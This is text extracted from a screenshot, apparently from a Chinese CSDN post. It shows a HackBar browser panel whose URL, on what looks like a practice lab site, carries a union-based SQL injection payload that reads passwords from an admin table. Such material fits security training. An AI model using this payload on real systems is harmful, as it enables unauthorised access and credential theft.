 hellohack
© 2009 掌控者
扫码领取网络安全 x 黑
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://rhiq8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,password from admin
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @F。N 嘿嘿